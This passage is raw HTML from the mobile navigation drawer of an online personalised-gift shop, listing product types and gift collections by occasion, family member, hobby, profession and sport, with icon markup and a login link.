        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
